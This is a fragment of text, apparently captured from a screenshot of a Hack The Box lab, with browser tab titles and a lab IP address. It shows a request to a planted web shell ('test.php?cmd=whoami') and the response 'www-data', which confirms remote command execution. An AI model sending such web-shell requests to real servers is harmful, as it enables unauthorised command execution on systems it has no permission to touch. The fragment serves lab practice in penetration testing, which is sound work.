 Hack The Box :: H 10.129.95.235/accour http://10.129.95.235
10.129.95.235/test.php?cmd=whoami
Hack The Box: Hac… Hack The Box Contact Us | Hack…
www-data